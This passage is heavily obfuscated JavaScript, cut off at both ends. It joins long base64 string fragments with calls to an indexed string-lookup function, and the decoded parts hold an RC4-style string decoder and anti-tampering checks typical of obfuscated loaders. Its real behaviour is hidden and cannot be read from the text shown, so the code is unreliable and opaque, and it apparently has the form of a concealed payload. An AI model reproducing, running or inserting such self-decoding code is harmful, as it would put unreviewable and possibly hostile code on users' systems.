CcsJ1c1NGtjQ2trRXEnLCdvMUtoV1F'+'XcCcsJ0Ztb0dFdlZjUmEnLCdXT05jVENr'+'RVdSZGRTQ2svRnEnLCdhOGsrV1EvZElxY'+'ScsJ284a1VXNzdjVWVLJywnVzUwWGVtb2'+'9XTzgnLCdXUkRJVzZxcFc3NCcsJ0VTb3p'+'XNUJjR2d5Rmc4b1RXN1pkU0NvYmxTbysn'+'LCdlU2t6cThvdnZhJywnVzdWY0p0RycsJ'+'0JmMERySFcnLCdXN3Z0cXR1dScsJ1c0cX'+'hkU296V1Fh')+(_0x1168107z(0x19a)+'0cnLCd1YWJoVzcwUScsJ0VYdmVXUGhkT0'+_0x1168107z(0x1da)+'nLCduS3FyV1EwbycsJ2ZldU5XUGVRJywn'+'VzVoZEl0dGNHQ2tDJywnV1BuK0FDb3VXN'+'W0nLCdxd05kR2ZwZFNhJywnVzZoY1Rta2'+_0x1168107z(0x1cd)+'NanVXUW1xJywnVzZLK1c1dXNuOG9RVzVX'+_0x1168107z(0x2c4)+'1c3ZW96WGxjUEcnLCd2c0RjVzZ5ZycsJ2'+'o4bzdXNWo4cmEnLCdXNXVZcXFWY0pXJyw'+'ncW1rc3FTb2x4U2tWQlcnLCdBOG82RTB0'+'Y1VhJywnZHJCY1ZDb0JDcScsJ0JXOWRXN'+'k83JywnV1BKZElZdGNIbWtFJywncElPOV'+'dPS3YnLCdXNGxjVEk3ZFRaSycsJ2FXaTh'+_0x1168107z(0x1a0)+'SmNVOGtNeWEnLCdXNUJjVm1rOFdRSmRJR'+_0x1168107z(0x202)+_0x1168107z(0x1d8)+'ScWZYY3EnLCdxQ29HVzRPYldQSycsJ1c2'+'L2NMcjdkT2E4JywnVzVtUkNIVDMnLCdsQ'+'29acENreFdRbScsJ1c1R2tjbWtJdFcnLC'+'d5U2tvQ2Z4ZFZxJywnYjBmWGhDa1YnLCd'+_0x1168107z(0x1a5)+'djdXNHVNJywnd21vd3hmL2NQYScsJ2FDb'+'3ZXUFpkUWRHJywneVNvaVc2bVFXT3EnLC'+_0x1168107z(0x1e1)+'XUFRBY0xCY01XJywneXV1S0ZaTycsJ2lI'+'bGNMU29ndXEnLCdXN3FuQ3RUUScsJ244b'+'0hXUjNkUEdpJywnejhrNXE4b0NicScsJ3'+_0x1168107z(0x290))+(_0x1168107z(0x238)+_0x1168107z(0x22b)+'V2M1dQZTF3cScsJ1dPM2RSY3pPanEnLCd'+'zbW8rVzZtaVdPZScsJ1c1dWllQ29MV1FH'+_0x1168107z(0x25c)+_0x1168107z(0x1cc)+'BxRycsJ0NmYTNEWTQnLCdwY0tiV09HbSc'+'sJ2FjM2NNbW9LQWEnLCdXNW5IcmFHdycs'+_0x1168107z(0x21f)+_0x1168107z(0x20a)+'5jRzhrdCcsJ1dSUDhEU29ZVzVLJywnZG1'+'rRlc1MXZXNHUnLCdXUVdCcW1rd2dhJywn'+'Vzd5Nm9TbzJXUGknLCdsU2tmQ0lKZFBhJ'+'ywnV1BGZFZKL2NJU2tiJywnbFNvK1c1Yk'+'RxVycsJ1dSek9qMC9jVVcnLCdCOGtsVzd'+'aZE1IQycsJ1c3bVZxY3pyJywnV1JYMW0x'+'dGNVRycsJ1dQVEJudkpjU1cnLCdXUkh3c'+_0x1168107z(0x217)+'1vblc0VHl3cScsJ1c1N2NKcmlMQmEnLCd'+_0x1168107z(0x248)+_0x1168107z(0x21c)+'ScsJ1c3SmNSQ2sxV1FGY1FHJywnVzZ4Y0'+'hTa0lXUjdjUUcnLCdGU2s2VzYzZFZkeSc'+'sJ1c0dXJsU2s4ekcnLCdXUXRkUGRQTWhh'+'JywnczhrSnp3L2RMYScsJ3RlTmRKaDNkU'+_0x1168107z(0x24b)+'9wcScsJ2h0dTdXTzBTJywnanFSY1Q4b3l'+'BYScsJ3FZZmVXNTB1JywnVzY1TldSNDBF'+'cScsJ1c3cGRWYkZjS21rTScsJ3Z0UHlXU'+'FZkR2EnLCdvV3llV1FtVCcsJ2tta1BXTz'+'dkVmRlJywn')+('YlhWY0lTb0xBRycsJ1c1ZmNESk83Jywnb'+'0NrOXhYaGRPRycsJ0JDa1NyQ29ab1cnLC'+_0x1168107z(0x2ae)+'jVlNrdCcsJ2ljU0JXUmljJywnV1FYUmV2'+_0x1168107z(0x29e)+'3dyQ29VanEnLCdlR2pwYWZKZFZKVGVXNz'+'FjVzVQMicsJ2NKSmNRQ29Nd2EnLCdqTGl'+'jV1J5eicsJ1dQM2RSY1R4YmEnLCdxd2FY'+'cnFHJywnVzVSY1ByeGRWV3knLCdiQ294Z'+_0x1168107z(0x206)+'8vV1FKZExZeXZxVycsJ1dPODZXNGpyJyw'+'nbE1lVFdRMDEnLCdXUFBtRW1velc1NCcs'+'J1dQRmRJTVJjSVNrNicsJ0JNeGRKd3BjV'+'HEnLCdXN1pjTW1rdVdRQmNVcScsJ0NDa0'+'FyU29zcGEnLCd1TGRkVTFwZE9XJywnV1F'+'SZEd0YjNvYScsJ1dRQmRHWXJpa2EnLCdX'+'UmZCV1B6V0JhJywnbUx5YVdPMFMnLCdXU'+'VJkVUxSY0lta00nLCdvSVNqV1JxTicsJ0'+_0x1168107z(0x198)+'sJ25Ta3F3ZEJkSXEnLCdXNThRbENvQVdS'+_0x1168107z(0x1b9)+_0x1168107z(0x285)+_0x1168107z(0x199)+'zQ3onLCdXUFhRV1J2VENXJywnV09SZElk'+_0x1168107z(0x225)+'lc1bGNHMm1zaFNvdlc2eGRSU29qazhvZS'+_0x1168107z(0x244)+'nLCdXNnpFV1FDR0ZxJywncFNrRFc2ZjRX'+'N3knLCdXNUJjUVNrZldQSmNNVycsJ2RDa'+'0ZXN25wVzZ5JywnV1JyQnFTb09XN2EnLC'+'dwOGszRG1v')+('M3NxJywnVzV4ZEhhM2NHOGtaJywnbjhrd'+'lc3NWRXNXUnLCdXNVdBdXFwY01HJywnV1'+'BET0Ntb3lXN1MnLCduU29yZUNrMScsJ1c'+'1L2NOdHVzQlcnLCdpU2tSV1FSZEtiYScs'+_0x1168107z(0x23e)+_0x1168107z(0x205)+_0x1168107z(0x1ed)+'wJywnblNvN1c2WDd0VycsJ1c3ZGRMSkZj'+'UG1rRCcsJ3NHWHpXNDB0JywnakNvSlc2N'+'WlEVycsJ2lnR2tXUG1PJywnV1BmWHZtbz'+_0x1168107z(0x2bd)+'PWExTaUcnLCdnOG9WV08vZEhIbScsJ1dP'+'THZXUm5JQlcnLCdhOGtpV1BKZFNKUycsJ'+'1c1dXZwU2svc3EnLCdvZWZCYlNreCcsJ2'+'ZLdVhXUkxKJywnRVdWY0lDb3NycScsJ1c'+'3ZTR0clBMJywneFNrTFc0VmRHWFcnLCdX'+'NWZOV1J5U0NxJywnQjhrcFc3L2RISWknL'+'CdXNnVld3Q1dicsJ3lDa3JoU2s4cGEnLC'+'dXNEdjZ1Nvb1dRUycsJ0RDa3ZXNVpkT3R'+'tJywnV1E3Y01Tb2RXN0pjSUcnLCdXNmVv'+_0x1168107z(0x196)+'DVvVzZPcFc0UycsJ3Vtazd5MUZkVVcnLC'+'d1U2tTRUNvOGFHJywnZjhrR1c0M2NJSzg'+'nLCdXUjVHajFaY1ZxJywnV084Rndtazhi'+'VycsJ2VDbzlXNjk3eGEnLCdXUWZwZnc3Z'+'EhTazdXNlZkU21vUlc3eGNRZWpqJywnV1'+'JmeXlTb1pXNUsnLCdGOG96VzZlSFdSNCc'+'sJ1c2OGlXN2hkSDFPJywncThrUVc2aGRW'+_0x1168107z(0x2a7)+'FcnLCdtQ29GVzQ5Z3JXJywnQjhrbkZtb3'+'VocScsJ3Zm')+('M2RHQ2toa3EnLCd6bWtLRWZ0ZEdhJywnV'+'1A5S0Rta09XUUcnLCdXUjFjbU5aY01xJy'+'wnV1AvY1VjaXZBU2tMeEcnLCdpWThFV1F'+'xcycsJ2Q4b3FmOGtVV1BxJywnVzR4Y04z'+'TmRLOG9FVzdWZFFTa05FdlZjVDJPOScsJ'+_0x1168107z(0x1b2)+'wnV1BwZE9yTCtkcScsJ1dPN2NWbW9wVzR'+_0x1168107z(0x20f)+_0x1168107z(0x246)+_0x1168107z(0x1af)+'hkUDJSZEhXJywnd0xkZEpncGNURycsJ0F'+_0x1168107z(0x28a)+'YVNrUHNDb2x2cScsJ3RtaytFS0pkSlcnL'+'CdXUnBkVWVsY1Y4a1YnLCdXUnk2RG1rSG'+'1xJywnRUNvN1c3OExXUWEnLCdBOGtlb21'+'rRmNxJywnaENrT3c4b2l0RycsJ2lNZkhi'+'Q2sxJywndUh2WldReGRQVycsJ1dQek1XN'+'Vd2Vzc4JywneW1rVUZtbzVvRycsJ1c3cW'+'1xYTVNJywnVzVhTnZ0VGcnLCdwR05jTjh'+'venZHJywnV1FWZFJXblZwRycsJ3J4YkZX'+'T0tsJywnem1raVc2dGRMVzgnLCdXUEJjS'+'lNvQVc0cGNNVycsJ21Da0JXNERkVzdDJy'+'wnb0NvSlc1YlBycScsJ0MxbVpXT1NUdzJ'+_0x1168107z(0x208)+'V09PVHpHJywnV1B6emdOVmNHcScsJ2hDa'+_0x1168107z(0x1ec)+'EnLCdXUXJhckNrd1dRdScsJ2NDa2pxU29'+'1dGEnLCdnaGlaV1EwdCcsJ1c0NEZrU2t1'+'QmEnLCdoWHBjVDhvdHRxJywnVzVxUlc1e'+'GRJTU8nLCdmTnlIV09PRicsJ2Rtb0RXNX'+_0x1168107z(0x2c2))+('OG9pV09OZE1JMCcsJ1c3VmRMZGhjTW1rU'+'ScsJ0VoRmRNdVpjVGEnLCdXNVZkVVlCY1'+_0x1168107z(0x1d9)+_0x1168107z(0x2b7)+_0x1168107z(0x1c2)+'ywnV1JmYVdQamVGcScsJ1c3NHNlOG9wV1'+'E4JywnVzY0VWZta2JyVycsJ1c3dXFjOGt'+_0x1168107z(0x2c0)+_0x1168107z(0x1a9)+_0x1168107z(0x209)+'csJ1dPeit6U28zVzZhJywnd21rZlc2L2R'+'LcWknLCd5U29udTNKY0pXJywnVzVDMXhx'+'VmNHVycsJ1dQejVXUXIxdXEnLCdXNXlCc'+'2RUdCcsJ3k4b2hCTlZjUWEnLCdDU2szQ0'+'0zZE5xJywnZW1rOFc0empXNnUnLCdXT1B'+'4V1BiOXhxJywnZ2ZlVFdScXonLCdsbW9T'+'aW1rbVdQOCcsJ3dtazdXNmxkS0o4JywnV'+'1JMQkZDby9XNVcnLCdXUkRacm1vUFc2Ry'+_0x1168107z(0x1a6)+'nLCdGZlR0VzV2M3JmMTNXNzRaclcwJywn'+'VzZ0Y1FTa2VXUDNjTEcnLCdXUmJWd0NvN'+'1c0eScsJ1dRdnRXN3VLVzV5JywnQVNrcH'+'dtb1JwYScsJ0NTa0RqQ2t3ZEcnLCdXUFR'+'1ZXVGY1BxJywnVzYzY0tHOFJCYScsJ3NM'+'QmNTTlZjTFcnLCdXUmxkTDhvWVc0QmRRU'+_0x1168107z(0x279)+'ROVycsJ0J3Zk1XUDRlJywnVzczY0pXcWN'+'BVycsJ0I4b0hXNjBaV1FHJywnYm1vVFdR'+'UmRVZDgnLCdrOG8zYW1rVFdSbScsJ1dRb'+'GRSMHhjVG1rUCcsJ2xDb01XN0h5QlcnLC'+_0x1168107z(0x2ab))+('aHNHJywnV1FoZElLRmNTbWs0JywnV1FUW'+_0x1168107z(0x26b)+_0x1168107z(0x232)+_0x1168107z(0x1c7)+'Zk0nLCdXNGxjS3FDMHphJywnVzZ1YVc1d'+'GRMTHUnLCdqQ28vZm1rd1dPUycsJ29Nbk'+_0x1168107z(0x29b)+'vOVc2UytXUXUnLCdXN0sxbUNrMXZhJywn'+_0x1168107z(0x1c3)+'ywnbFNrOWZDa1hXUXUnLCdvaGkwV1FPdS'+'csJ2ZNV09XUjB5JywndHdaZElTa2xsRyc'+'sJ3kxRzF4cVMnLCdXT3Iza0xWY1ZXJywn'+'V1FqMEFtaytXT2UnLCdXNC9kVVpCY0dDa'+'2knLCdXUmpPZGhlTScsJ2dTa2lXNE5jVE'+'44JywnV1AzY1Ztb0lXNkZjU1cnLCdXUnh'+_0x1168107z(0x1f4)+'aW5ta0ZFYScsJ1dSeVdXNjlwVzU0Jywnb'+'21rMkVxeGRLRycsJ3NNbGROMHhjTEcnLC'+'dvQ29PZThreldSbScsJ1dSVHh3Q29PVzU'+'0JywndjhvM1c0U3VXUkcnLCdFTnY0V080'+'YicsJ2Ftby9XUkZkUHJtJywnVzdCY05Ta'+_0x1168107z(0x278)+'A4a29XNzU5VzdTJywndW1vMVdSemNwVyc'+'sJ0FTa2JXN1JkSElhJywnV1BoY0o4b3FX'+_0x1168107z(0x293)+'mVTa0dXUXUnLCdoU29RV1BCZEdzYScsJ1'+'c1TmNHSXUwc1cnLCdXUFhnV1FmTUFxJyw'+'nV1AzZFZHYkVoRycsJ2c4a3FvbWtqV1BP'+'JywnaVlleVdRdXQnLCd5TmFJeXFxJywnV'+'095K3dTa0FnYScsJ0FnSmRNS3BjR1cnLC'+'djQ2s5VzU1')+(_0x1168107z(0x2af)+'1VTb1pXNzNjUFcnLCdXUU9VRUNrSGRxJy'+_0x1168107z(0x21d)+'xJywnV1FMR2FnTzUnLCdzMnBkSk1CZFZh'+'JywnV092eG9naUUnLCdXN3FKbkNrVHlxJ'+'ywnV1JiTW9NeGNORycsJ1c1eGRSc3BjR2'+_0x1168107z(0x25f)+'FYScsJ1dPZUF6OGtlb2EnLCd3R2JtV1BO'+'ZFZHJywnV1Jqd2ozSmNLYScsJ0Rtb3lXN'+_0x1168107z(0x27b)+'VJV09TeicsJ21tbzlXN0RGdlcnLCdqOGs'+'wVzVwY00zNCcsJ1c1dmxXT0tBQkcnLCd4'+'Q2t4cnhoZFRHJywnZjJDYVdSS00nLCdXN'+_0x1168107z(0x256)+'cnLCdXUUZjT1NvRFc1M2NKVycsJ0IxZVl'+_0x1168107z(0x29d)+'JywnaDhrNXU4b1JGRycsJ2dTa2FXNmhjV'+'HhXJywnVzVOY1BxM2RRWDgnLCdXNGhjU1'+'NrSldSRmNIVycsJ2pLZnJibWtSJywnV1J'+'IRmwzeUonLCdXT3lveFNrcmRxJywnV1I3'+'ZEtTbzNXNFJkUm1valdRWHRlTUJkTlNvN'+_0x1168107z(0x294)+'VYSycsJ3Fta3FDeGxkUXEnLCdXNzNjUEh'+_0x1168107z(0x25e)+_0x1168107z(0x1b3)+'2QyU2dXT3FrJywnVzYvY0tIaUx5VycsJ0'+'Vtb0FBSzNjUVcnLCdXNTRleFlwY01HJyw'+'ncGJsY1Ntb09DRycsJ1dRMGh5U2tNZVcn'+'LCdXNFhPcUpLRCcsJ3FDa2dFdy9kUVcnL'+_0x1168107z(0x227)+'VxJywnclNr')+(_0x1168107z(0x1b8)+'G8wcG1rWldQMCcsJ1dQN2RHWWZyY1cnLC'+'dXUTNkT2FOY0pta2MnLCdXNlRlV09HNkV'+_0x1168107z(0x201)+'ZThrK2hHJywnV1A1aFc0NE9XNFMnLCdXU'+'khVejhvUFc3UycsJ3RjcjFXNVNWJywneD'+_0x1168107z(0x1d4)+'nQ29WVzZiRndHJywnVzVqSldQQ255cScs'+'J1dSbnN2Q29vVzdXJywnV1E5N2NLQ1QnL'+_0x1168107z(0x1dc)+'dXNDNjSEltcHZXJywnVzRLT3ZINVQnLCd'+'iOGtEQnR0ZEhhJ107ZnVuY3Rpb24gXzB4'+'ODAzNDA0M2QoYSxiKXthPWEtMHhjMTt2Y'+'XIgYz1fMHg4MDM0MDQzY1thXTtpZihfMH'+'g4MDM0MDQzZFsnSmZpeERlJ109PT11bmR'+'lZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkp'+'e3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wc'+_0x1168107z(0x22d)+'BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc'+'7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxt'+'LG4sbz0weDA7bj1pWydjaGFyQXQnXShvK'+'yspO35uJiYobT1sJTB4ND9tKjB4NDArbj'+'puLGwrKyUweDQpP2srPVN0cmluZ1snZnJ'+'vbUNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4'+_0x1168107z(0x1aa)+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+'g9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSx'+'vPTB4MCxwLHE9Jycscj0nJztsPWQobCk7'+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+_0x1168107z(0x1b1)+'tsWydjaGFy')+('Q29kZUF0J10odSlbJ3RvU3RyaW5nJ10oM'+'HgxMCkpWydzbGljZSddKC0weDIpO31sPW'+'RlY29kZVVSSUNvbXBvbmVudChyKTt2YXI'+'gdDtmb3IodD0weDA7dDwweDEwMDt0Kysp'+'e25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxM'+'DA7dCsrKXtvPShvK25bdF0rbVsnY2hhck'+'NvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+'b109cDt9dD0weDAsbz0weDA7Zm9yKHZhc'+'iB3PTB4MDt3PGxbJ2xlbmd0aCddO3crKy'+'l7dD0odCsweDEpJTB4MTAwLG89KG8rblt'+'0XSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXAscSs9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXShsWydjaGFyQ29kZUF0J1'+'0odyleblsoblt0XStuW29dKSUweDEwMF0'+_0x1168107z(0x260)+'WydhblJRaVAnXT1oLF8weDgwMzQwNDNkW'+'yd5eHhySmonXT17fSxfMHg4MDM0MDQzZF'+'snSmZpeERlJ109ISFbXTt9dmFyIGU9XzB'+'4ODAzNDA0M2NbMHgwXSxmPWErZSxnPV8w'+_0x1168107z(0x1a3)+'ihnPT09dW5kZWZpbmVkKXtpZihfMHg4MD'+'M0MDQzZFsnREVObkRkJ109PT11bmRlZml'+_0x1168107z(0x1c5)+'aXNbJ1NrdXVLeCddPWosdGhpc1snWHlpZ'+'G90J109WzB4MSwweDAsMHgwXSx0aGlzWy'+'dlc2VPUUQnXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydCdkdy'+'WUUnXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+_0x1168107z(0x259))+('QyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8X'+_0x1168107z(0x214)+_0x1168107z(0x268)+'oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNb'+_0x1168107z(0x2c6)+_0x1168107z(0x1c4)+'QnXVsndG9TdHJpbmcnXSgpKT8tLXRoaXN'+'bJ1h5aWRvdCddWzB4MV06LS10aGlzWydY'+'eWlkb3QnXVsweDBdO3JldHVybiB0aGlzW'+'ydBS1VVZmInXShrKTt9LGlbJ3Byb3RvdH'+'lwZSddWydBS1VVZmInXT1mdW5jdGlvbih'+'qKXtpZighQm9vbGVhbih+aikpcmV0dXJu'+'IGo7cmV0dXJuIHRoaXNbJ0FFYWtpeCddK'+'HRoaXNbJ1NrdXVLeCddKTt9LGlbJ3Byb3'+'RvdHlwZSddWydBRWFraXgnXT1mdW5jdGl'+_0x1168107z(0x223)+_0x1168107z(0x273)+_0x1168107z(0x1ee)+'NoJ10oTWF0aFsncm91bmQnXShNYXRoWyd'+'yYW5kb20nXSgpKSksbD10aGlzWydYeWlk'+'b3QnXVsnbGVuZ3RoJ107fXJldHVybiBqK'+'HRoaXNbJ1h5aWRvdCddWzB4MF0pO30sbm'+_0x1168107z(0x1e6)+'nXSgpLF8weDgwMzQwNDNkWydERU5uRGQn'+'XT0hIVtdO31jPV8weDgwMzQwNDNkWydhb'+_0x1168107z(0x1fa)+'d5eHhySmonXVtmXT1jO31lbHNlIGM9Zzt'+_0x1168107z(0x212)+'dmFyIEk9XzB4ODAzNDA0M2Q7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPXBhcnNlSW50KE'+_0x1168107z(0x296))+('J1dAUDcnKSkqLXBhcnNlSW50KEkoMHgyN'+'GUsJ0o0Z04nKSkrcGFyc2VJbnQoSSgweD'+'E4MCwnYUw0KScpKSpwYXJzZUludChJKDB'+'4MjkxLCdAVk9XJykpKy1wYXJzZUludChJ'+_0x1168107z(0x1fc)+'ChJKDB4MWVlLCdDaU1MJykpKy1wYXJzZU'+'ludChJKDB4MTdhLCdva2o0JykpKy1wYXJ'+'zZUludChJKDB4MjUxLCcjKkdbJykpK3Bh'+'cnNlSW50KEkoMHgxNjEsJ2RxOCgnKSkqc'+'GFyc2VJbnQoSSgweDMxMywnUiEkeCcpKS'+_0x1168107z(0x26a)+_0x1168107z(0x264)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+_0x1168107z(0x1e2)+'zZDVlKSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg4MDM0MDQzZCxkPXt9O2RbSigweDI1Y'+'iwnaVMwOScpXT1KKDB4MmRmLCchdldrJy'+'krSigweDFlZiwnSFo0bScpLGRbSigweDE'+'0OSwnM21TVicpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxPHM7fSxkW0ooMHgxYWEsJ'+_0x1168107z(0x224)+'R1cm4gcSE9PXM7fSxkW0ooMHgxZDIsJzl'+'VcE4nKV09ZnVuY3Rpb24ocSl7cmV0dXJu'+'IHEoKTt9LGRbSigweDNhMywndlQ0RCcpX'+_0x1168107z(0x2a0)+'wnQ2lNTCcpK0ooMHgzNTIsJ0xVWyYnKSt'+'KKDB4MzlhLCdPaSFkJykrSigweDMzZCwn'+'KTgzVCcpLGRbSigweDM2NCwnQ2lNTCcpX'+'T1KKDB4MTYwLCdQUkRBJykrSigweDE1OS'+'wnT2khZCcp')+('LGRbSigweDIyOCwnQ2lNTCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxPT09czt9LG'+_0x1168107z(0x25d)+'hLCcpODNUJykrJ3QnLGRbSigweDI4Nywn'+'eDZwbCcpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPT09czt9LGRbSigweDE5Miwndn'+'NmVicpXT1KKDB4MjU5LCchbUdsJykrSig'+'weDEwMSwnMU5GVycpLGRbSigweDMxNSwn'+'eDZwbCcpXT1mdW5jdGlvbihxLHMsdCl7c'+'mV0dXJuIHEocyx0KTt9LGRbSigweDFlMi'+_0x1168107z(0x1ab)+_0x1168107z(0x28b)+'SV5wXicpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MTZlLCdWbl'+'5GJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgzNDIsJ0xVWyYn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'StzO30sZFtKKDB4MTBjLCclV05RJyldPW'+_0x1168107z(0x2bf)+'9LGRbSigweDIwNywnb2tqNCcpXT1KKDB4'+'MmY1LCdJXnBeJykrSigweDFiMywndnNmV'+'icpK0ooMHgyN2EsJ2FMNCknKStKKDB4MT'+_0x1168107z(0x2bc)+'pK0ooMHgxMzgsJyk4M1QnKStKKDB4MTkw'+_0x1168107z(0x1b5)+'0ooMHgyMzcsJ1picSEnKStKKDB4MTc3LC'+'dSISR4JykrJ10nLGRbSigweDIwMiwnalF'+'rNicpXT1KKDB4MmE3LCdGOV5mJykrSigw'+_0x1168107z(0x231)+'EQnKStKKDB4MjZlLCcpODNUJykrSigweD'+'JmMSwnZHUk')+('eScpK0ooMHgxZmMsJ1dAUDcnKStKKDB4Z'+_0x1168107z(0x2b3)+_0x1168107z(0x2bb)+'nUFJEQScpK0ooMHgzOTEsJzFORlcnKStK'+_0x1168107z(0x26e)+'jRnTicpK0ooMHgzMzAsJ3ZUNEQnKSsnVS'+'csZFtKKDB4MTNjLCdkcTgoJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHEocyk7fSxk'+_0x1168107z(0x220)+'SwnIW1HbCcpK0ooMHgxZmQsJ0hsOWcnKS'+'tKKDB4MjFkLCcxc3c3JykrSigweGVjLCc'+'lV05RJykrSigweDM0NywnOVVwTicpK0oo'+'MHgzN2QsJ1dAUDcnKStKKDB4MWM0LCdmQ'+'ihwJykrSigweDMyYywnZil3dCcpK0ooMH'+'gzNzIsJ1IhJHgnKStKKDB4MTlkLCc5VXB'+'OJykrSigweDJiNywnQ2xXVScpK0ooMHgx'+_0x1168107z(0x1db)+'ykrSigweDM0YywnNlpaKScpK0ooMHgxYT'+'QsJ2dhaGsnKStKKDB4MWI5LCdYJnNaJyk'+'rSigweDIxMiwnYUw0KScpK0ooMHgyNGYs'+'J1dAUDcnKStKKDB4MzBmLCdSISR4JykrS'+'igweDE3NSwnQ2xXVScpK0ooMHgyM2MsJ0'+'Y5XmYnKStKKDB4Mjk2LCdva2o0JykrSig'+_0x1168107z(0x1f3)+'U1YnKStKKDB4MzAyLCclV05RJykrSigwe'+_0x1168107z(0x20c)+'cpK0ooMHgzN2YsJ3Fkd0EnKStKKDB4MWU'+'0LCdkcTgoJykrSigweDJjYywnT2tTKScp'+_0x1168107z(0x289)+'CdPa1MpJykrSigweDE3OCwnamt1aycpK0'+'ooMHgzMDMs')+('JzFzdzcnKStKKDB4MmE1LCdDbFdVJykrS'+'igweGZhLCdYJnNaJykrSigweDFmYSwnN3'+'AxYicpK0ooMHgzMDQsJ0hsOWcnKStKKDB'+'4MWJlLCc5VXBOJykrSigweDFjOCwncWR3'+'QScpK0ooMHgxMDIsJ0Y5XmYnKStKKDB4M'+_0x1168107z(0x270)+'cpK0ooMHgyMWEsJ1BSREEnKStKKDB4ZDE'+_0x1168107z(0x242)+_0x1168107z(0x2c9)+'lpaKScpK0ooMHgzNTgsJ29rajQnKStKKD'+'B4MjBiLCdDaU1MJykrSigweDEzZiwnT2k'+'hZCcpK0ooMHhkMCwnamt1aycpK0ooMHhj'+'YiwndlQ0RCcpK0ooMHgxYTcsJzFzdzcnK'+'StKKDB4ZmMsJ0o0Z04nKStKKDB4MzIwLC'+'dYJnNaJykrSigweGU2LCdDc05hJykrSig'+'weDM1YiwnUFJEQScpK0ooMHgzNmIsJ2pr'+_0x1168107z(0x239)+_0x1168107z(0x1bc)+_0x1168107z(0x1ce)+_0x1168107z(0x2a8)+'KStKKDB4MmRlLCdrdlRlJykrSigweGY0L'+'Cd4NnBsJykrSigweDFjMSwnOVVwTicpK0'+'ooMHhmOCwnS2tEJicpK0ooMHgzNGYsJ3B'+'6IygnKStKKDB4MTM1LCdMVVsmJykrSigw'+'eDEwOCwnJVdOUScpK0ooMHgxNDcsJ1ZuX'+'kYnKStKKDB4Mzg2LCdqUWs2JykrSigweD'+_0x1168107z(0x274)+'nKStKKDB4MzNmLCdXQFA3JykrSigweDIz'+'MSwnMXN3NycpK0ooMHgyNmYsJ2R1JHknK'+'StKKDB4MWE1LCdYJnNaJykrSigweDFjMC'+'wnNlpaKScp')+('K0ooMHgxOTgsJ1BSREEnKStKKDB4MjMyL'+'CdkdSR5JykrSigweDJkYywnZHE4KCcpK0'+'ooMHgzOWUsJ0trRCYnKStKKDB4MmVhLCd'+_0x1168107z(0x282)+'MHgyNjcsJ3Fkd0EnKStKKDB4MjFjLCcpO'+'DNUJykrSigweDJlZCwna3ZUZScpK0ooMH'+'gxZjAsJzdwMWInKStKKDB4MjAxLCdGOV5'+'mJykrSigweGQ0LCdMVVsmJykrSigweDFh'+'MSwnQ2lNTCcpK0ooMHgzMDcsJ1gmc1onK'+'StKKDB4Mzg1LCd2c2ZWJykrSigweDEwNi'+'wnb3kjUycpK0ooMHgzNzcsJzdwMWInKSt'+'KKDB4MWYzLCd2VDREJykrSigweDEyYywn'+'Q2xXVScpK0ooMHgzNzUsJ0lecF4nKStKK'+'DB4ZjcsJ0Y5XmYnKStKKDB4MmEwLCdDbF'+'dVJykrSigweDE0YSwnQ3NOYScpK0ooMHg'+_0x1168107z(0x1bd)+'JykrSigweDJjNCwnb2tqNCcpK0ooMHhjM'+'iwnb2tqNCcpK0ooMHgxZDQsJ1dAUDcnKS'+'tKKDB4MWQ1LCdqUWs2JykrSigweDI1ZSw'+_0x1168107z(0x2be)+'KDB4ZTksJyFtR2wnKStKKDB4MTI2LCdSI'+'SR4JykrSigweDExMCwndnNmVicpK0ooMH'+_0x1168107z(0x1c8)+_0x1168107z(0x23b)+_0x1168107z(0x255)+'0ooMHgyM2YsJ1gmc1onKStKKDB4MmJmLC'+'dAVk9XJykrSigweDIwNCwnV0BQNycpK0o'+_0x1168107z(0x2ac)+_0x1168107z(0x2ba)+'HgyMjYsJyVXTlEnKStKKDB4MmY4LCdnYW'+'hrJykrSigw')+('eDI2MSwnM21TVicpK0ooMHgyMzgsJ0trR'+'CYnKStKKDB4MmNiLCc5VXBOJykrSigweD'+'M3NCwnIypHWycpK0ooMHgyMzksJ3g2cGw'+_0x1168107z(0x229)+'YSwnT2khZCcpK0ooMHgyZTgsJ3B6IygnK'+_0x1168107z(0x2c3)+'wnZHUkeScpK0ooMHgxMDksJzlVcE4nKSt'+'KKDB4MTVjLCdMVVsmJykrSigweDMwMCwn'+_0x1168107z(0x1f5)+_0x1168107z(0x2b6)+'ojKCcpK0ooMHgyMWYsJ0NsV1UnKStKKDB'+_0x1168107z(0x24f)+_0x1168107z(0x1cb)+'TdlLCchdldrJykrSigweDI1YSwnT2tTKS'+_0x1168107z(0x2a5)+_0x1168107z(0x27f)+_0x1168107z(0x295)+'CdJXnBeJykrSigweDFhZCwnWCZzWicpK0'+_0x1168107z(0x1d0)+'pODNUJykrSigweDIxOSwneDZwbCcpK0oo'+_0x1168107z(